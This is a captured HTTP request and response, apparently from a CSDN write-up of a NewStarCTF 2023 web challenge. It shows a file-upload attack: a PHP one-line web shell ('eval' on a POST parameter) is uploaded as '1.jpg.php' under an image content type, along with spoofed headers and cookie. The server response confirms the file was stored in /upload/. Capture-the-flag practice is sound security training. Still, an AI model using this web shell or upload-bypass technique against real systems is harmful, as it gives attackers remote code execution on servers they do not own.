 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 4b632b88-439e-4a33-b6c5-16f884d38ff1.node4.buuoj.cn:81
3 User-Agent: NewStarCTF2023
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------23262256881898656808788443867
8 Content-Length: 369
9 Origin:
http://4b632b88-439e-4a33-b6c5-16f884d38ff1.node4.buuoj.cn:81
10 Connection: close
11 Referer: newstarctf.com
12 Upgrade-Insecure-Requests: 1
13 Cookie: power=ctfer
14
15 -----------------------------23262256881898656808788443867
16 Content-Disposition: form-data; name="file"; filename="1.jpg.php"
17 Content-Type: image/jpeg
18
19 <?php eval($_POST['shell']);?>
20 -----------------------------23262256881898656808788443867
21 Content-Disposition: form-data; name="submit"
22
23 Upload!!!
24 -----------------------------23262256881898656808788443867--
25
响应
美化 Raw Hex 页面渲染 \n
Welcome to NewstarCTF
选择文件 未选择任何文件
Upload!!!
Uploaded File: /upload/1.jpg.php
CSDN @Sx_zzz